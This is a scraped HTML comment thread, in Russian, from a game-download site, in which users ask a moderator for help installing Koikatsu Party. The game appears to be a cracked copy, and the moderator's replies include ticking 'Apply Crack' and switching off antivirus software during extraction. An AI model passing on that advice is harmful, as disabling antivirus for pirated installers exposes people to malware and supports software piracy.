				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-114879" data-commentid="114879" data-postid="50368" data-belowelement="div-comment-114879" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-103739" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-103739" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">WhiteRod</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-103739"><time datetime="2023-06-16T21:41:41+03:00">16.06.2023 в 21:41</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>что делать если при нажатии на install game, высвечивается:<br />
InstallerThread: PathFileExists<br />
Системе не удаётся найти указанный путь</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-103739" data-commentid="103739" data-postid="50368" data-belowelement="div-comment-103739" data-respondelement="respond" data-replyto="Комментарий к записи WhiteRod" aria-label="Комментарий к записи WhiteRod">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-103751" class="comment byuser comment-author-editor bypostauthor even depth-2 parent">
			<article id="div-comment-103751" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-103751"><time datetime="2023-06-16T22:03:58+03:00">16.06.2023 в 22:03</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>При установке или при запуске игры.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-103751" data-commentid="103751" data-postid="50368" data-belowelement="div-comment-103751" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-110757" class="comment odd alt depth-3 parent">
			<article id="div-comment-110757" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">WhiteRod</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-110757"><time datetime="2023-08-13T18:26:32+03:00">13.08.2023 в 18:26</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>При установке</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-110757" data-commentid="110757" data-postid="50368" data-belowelement="div-comment-110757" data-respondelement="respond" data-replyto="Комментарий к записи WhiteRod" aria-label="Комментарий к записи WhiteRod">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-111589" class="comment byuser comment-author-editor bypostauthor even depth-4 parent">
			<article id="div-comment-111589" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-111589"><time datetime="2023-08-14T14:44:49+03:00">14.08.2023 в 14:44</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Вы извлекали файлы или прямо с архива запускали установку? Необходимо извлекать.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-111589" data-commentid="111589" data-postid="50368" data-belowelement="div-comment-111589" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-112717" class="comment odd alt depth-5 parent">
			<article id="div-comment-112717" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">WhiteRod</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-112717"><time datetime="2023-08-26T08:41:08+03:00">26.08.2023 в 08:41</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Извлекали файлы из архива. Всё сделано правильно, как и с остальными играми, но у этой не работает именно установщик, выдающий непонятную ошибку после выбора места установки.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-112760" class="comment byuser comment-author-editor bypostauthor even depth-5">
			<article id="div-comment-112760" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-112760"><time datetime="2023-08-26T18:44:43+03:00">26.08.2023 в 18:44</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Установить игру (отмечаете все три пункта галочками &#8212; Apply Crack, Create uninstaller и Create desktop shortcut)<br />
Галочки ставили?</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-113373" class="comment odd alt depth-2">
			<article id="div-comment-113373" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Famoxo</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-113373"><time datetime="2023-08-31T00:18:09+03:00">31.08.2023 в 00:18</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Это версия Koikatsu party After party прошу добавте обычною коикату на афтер пати нельзя качать девочек с обычной коикати</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-113373" data-commentid="113373" data-postid="50368" data-belowelement="div-comment-113373" data-respondelement="respond" data-replyto="Комментарий к записи Famoxo" aria-label="Комментарий к записи Famoxo">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-103727" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-103727" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Fire-gaming</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-103727"><time datetime="2023-06-16T21:22:05+03:00">16.06.2023 в 21:22</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>а распаковывать нужно только rar или ещё z01 и z02?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-103727" data-commentid="103727" data-postid="50368" data-belowelement="div-comment-103727" data-respondelement="respond" data-replyto="Комментарий к записи Fire-gaming" aria-label="Комментарий к записи Fire-gaming">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-103750" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-103750" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-103750"><time datetime="2023-06-16T22:01:11+03:00">16.06.2023 в 22:01</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Скачиваете все файлы. Помещаете их в отдельную несистемную папку так, чтобы на пути не было русских символов. Затем на файл формата zip нажимаете правой кнопкой мышки и «извлечь в текущую папку». Должно попросить ввести пароль, пароль — notorgames. Затем заходите в получившуюся папку, далее всё как обычно.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-103750" data-commentid="103750" data-postid="50368" data-belowelement="div-comment-103750" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-103759" class="comment even depth-2">
			<article id="div-comment-103759" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Fire-gaming</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-103759"><time datetime="2023-06-16T23:23:50+03:00">16.06.2023 в 23:23</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>&#171;несистемная папка&#187; то есть как? сразу в диск С всё кидать?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-103759" data-commentid="103759" data-postid="50368" data-belowelement="div-comment-103759" data-respondelement="respond" data-replyto="Комментарий к записи Fire-gaming" aria-label="Комментарий к записи Fire-gaming">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-98736" class="comment odd alt thread-even depth-1">
			<article id="div-comment-98736" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Дима</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-98736"><time datetime="2023-05-07T22:31:14+03:00">07.05.2023 в 22:31</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Пожалуйста помогите во первых в папке darksiders ничего нету во вторых установки при любом раскладе пишет ошибку я и антивирус выключат при распаковка</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-98736" data-commentid="98736" data-postid="50368" data-belowelement="div-comment-98736" data-respondelement="respond" data-replyto="Комментарий к записи Дима" aria-label="Комментарий к записи Дима">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-97674" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-97674" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Barkley</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-97674"><time datetime="2023-04-29T21:37:41+03:00">29.04.2023 в 21:37</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Устанавливал с вашего сайта немало игр .Все работало нормально.Но с этим darksidersом проблема не в первый раз Может я чего-то не понимаю.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-97674" data-commentid="97674" data-postid="50368" data-belowelement="div-comment-97674" data-respondelement="respond" data-replyto="Комментарий к записи Barkley" aria-label="Комментарий к записи Barkley">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-97781" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-97781" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-97781"><time datetime="2023-04-30T20:09:32+03:00">30.04.2023 в 20:09</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Антивирус отключали при извлечении? Он мог удалить файлы.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-97781" data-commentid="97781" data-postid="50368" data-belowelement="div-comment-97781" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-97673" class="comment even thread-even depth-1">
			<article id="div-comment-97673" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Barkley</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-97673"><time datetime="2023-04-29T21:25:05+03:00">29.04.2023 в 21:25</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Пишет копировать содержимое папки darksiders в папку с игрой с заменой.Но в darksiders нечего нет.Что это за прикол такой.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-97673" data-commentid="97673" data-postid="50368" data-belowelement="div-comment-97673" data-respondelement="respond" data-replyto="Комментарий к записи Barkley" aria-label="Комментарий к записи Barkley">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-95598" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-95598" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Баклан</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-95598"><time datetime="2023-04-13T22:54:09+03:00">13.04.2023 в 22:54</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>20 гигабайт? 20 КАРЛ!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-95598" data-commentid="95598" data-postid="50368" data-belowelement="div-comment-95598" data-respondelement="respond" data-replyto="Комментарий к записи Баклан" aria-label="Комментарий к записи Баклан">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-192834" class="comment even depth-2">
			<article id="div-comment-192834" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Голос в голове</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-192834"><time datetime="2024-12-30T17:06:59+03:00">30.12.2024 в 17:06</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>А ты чего хотел? Велком ту фьючер. щас игры то терабайту весят</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-192834" data-commentid="192834" data-postid="50368" data-belowelement="div-comment-192834" data-respondelement="respond" data-replyto="Комментарий к записи Голос в голове" aria-label="Комментарий к записи Голос в голове">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-92680" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-92680" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">это я</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-92680"><time datetime="2023-03-26T18:15:17+03:00">26.03.2023 в 18:15</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>а что делать если просто черный экран???</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-92680" data-commentid="92680" data-postid="50368" data-belowelement="div-comment-92680" data-respondelement="respond" data-replyto="Комментарий к записи это я" aria-label="Комментарий к записи это я">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-92698" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-92698" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-92698"><time datetime="2023-03-26T18:30:44+03:00">26.03.2023 в 18:30</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>На пути установки есть русские символы?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-92698" data-commentid="92698" data-postid="50368" data-belowelement="div-comment-92698" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-92659" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-92659" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">няня</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-92659"><time datetime="2023-03-26T17:53:15+03:00">26.03.2023 в 17:53</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>мне пишет :<br />
Архив поврежден  ошибка Koikatsu Party.z01<br />
что делать  помогите пожалуйста</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-92659" data-commentid="92659" data-postid="50368" data-belowelement="div-comment-92659" data-respondelement="respond" data-replyto="Комментарий к записи няня" aria-label="Комментарий к записи няня">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-92697" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-92697" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-92697"><time datetime="2023-03-26T18:30:25+03:00">26.03.2023 в 18:30</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Вы все файлы скачали?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-92697" data-commentid="92697" data-postid="50368" data-belowelement="div-comment-92697" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-91989" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-91989" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">анон</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-91989"><time datetime="2023-03-22T22:17:15+03:00">22.03.2023 в 22:17</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>добавьте пожалуйста в телеграм версию игры с модами по типу HFpatch или koikatsu sunshine, потому что версия от darkside очень урезаная и плохо работает, заранее спасибо</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-91989" data-commentid="91989" data-postid="50368" data-belowelement="div-comment-91989" data-respondelement="respond" data-replyto="Комментарий к записи анон" aria-label="Комментарий к записи анон">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-91994" class="comment even depth-2">
			<article id="div-comment-91994" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">анон</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-91994"><time datetime="2023-03-22T23:04:18+03:00">22.03.2023 в 23:04</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>да, пожалуйста добавьте сборку от KKIRV2 или любую другую которую упоминал выше, потому что в них есть сама оригинальная игра +предустановленные моды. а то что есть в телеграме это только длс без предустановленных модов, буду рад если вы сможете это сделать</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-91994" data-commentid="91994" data-postid="50368" data-belowelement="div-comment-91994" data-respondelement="respond" data-replyto="Комментарий к записи анон" aria-label="Комментарий к записи анон">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-91857" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-91857" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">анон</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-91857"><time datetime="2023-03-21T19:48:00+03:00">21.03.2023 в 19:48</time></a>					</div><!-- .comment-metadata -->

